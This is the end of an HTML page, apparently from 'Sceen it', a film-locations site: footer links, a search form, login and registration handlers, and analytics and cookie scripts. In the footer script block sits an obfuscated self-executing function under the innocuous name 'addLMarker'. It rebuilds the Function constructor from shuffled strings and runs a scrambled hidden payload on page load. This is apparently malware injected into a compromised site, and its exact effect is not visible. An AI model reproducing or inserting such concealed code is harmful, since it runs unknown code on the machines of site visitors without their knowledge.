        .c841d1d9d08e44292 .content {
            padding: 50px 0px 0px 0px;
        }
                                                                                                                                                    </style>

    <div class="bg"></div>
    <div class="overlay"></div>

            
    <div class="content" style="min-height:0vw;">
        <div class="container">
            <div class="row">
                    <div class="c1 col-md-12 ">
</div>










            </div>
        </div>
    </div>
</div>

        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>